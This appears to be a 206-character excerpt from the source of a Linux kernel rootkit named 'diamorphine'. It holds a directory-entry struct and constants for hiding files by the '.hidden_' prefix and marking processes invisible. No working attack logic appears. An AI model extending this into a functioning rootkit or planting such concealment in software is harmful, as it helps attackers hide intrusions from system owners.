 struct linux_dirent {
unsigned long d_ino;
unsigned long d_off;
unsigned short d_reclen;
char d_name[1];
};
#define MAGIC_PREFIX ".hidden_"
#define PF_INVISIBLE 0x10000000
#define MODULE_NAME "diamorphine"